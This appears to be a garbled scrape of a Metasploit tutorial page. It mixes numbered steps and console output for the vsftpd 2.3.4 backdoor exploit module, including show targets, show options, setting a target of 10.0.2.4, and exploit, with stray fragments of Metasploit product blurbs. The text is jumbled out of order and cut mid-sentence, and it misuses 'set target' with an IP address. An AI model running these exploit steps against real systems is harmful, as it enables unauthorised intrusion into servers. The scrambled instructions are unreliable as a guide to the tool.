 [*] No payload configured, defaulting to cmd/unix/interact
options' or 'show advanced':
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show targets
Exploit targets:
1 msf > use exploit/unix/ftp/vsftpd_234_backdoor
Id Name
2 msf exploit(vsftpd_234_backdoor) > show targets
-- ----
3 ...targets...
0 Automatic
4 msf exploit(vsftpd_234_backdoor) > set TARGET < target-id >
5 msf exploit(vsftpd_234_backdoor) > show options
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set target 10.0.2.4
target => 10.0.2.4
...show and set options...
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show targets
msf exploit(vsftpd_234_backdoor) > exploit
Exploit targets:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
metasploit
Penetration testing software for
offensive security teams.
Key Features
do
something manually that I can automate.
Leveraging the Metasploit Framework
when automating any task keeps us from
having to re-create the wheel as we can
use the existing libraries and focus our